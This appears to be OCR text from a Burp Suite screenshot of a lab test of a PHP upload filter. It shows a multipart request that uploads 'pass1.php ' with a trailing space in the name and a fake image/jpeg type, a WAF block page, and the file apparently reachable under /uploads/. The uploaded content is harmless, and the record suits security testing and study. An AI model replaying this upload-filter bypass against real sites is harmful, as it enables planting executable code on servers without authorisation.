 Send
Cancel
Target: http://192.168.2.194
Request
Pretty
Raw
\n
Actions
1 POST /uptest/u.php HTTP/1.1
2 Host: 192.168.2.194
3 Content-Length: 288
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.194
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIzr3Mkg2BxTVPCu4
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.2.194/uptest/u.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,zh-CN;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryIzr3Mkg2BxTVPCu4
16 Content-Disposition: form-data; name="upfile"; filename="pass1.php "
17 Content-Type: image/jpeg
18
19 pass1
20 ------WebKitFormBoundaryIzr3Mkg2BxTVPCu4
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryIzr3Mkg2BxTVPCu4--
25
Search...
0 matches
Done
Response
Pretty
Raw
Render
\n
Actions
INSPECTOR
您请求的页面包含一些不合理的内容，已被网站管理员设
置拦截！
可能原因：您请求的页面包含一些不合理的内容
如何解决：
192.168.2.194/uptest/uploads/
不安全
192.168.2.194/uptest/uploads/pass1.php
pass1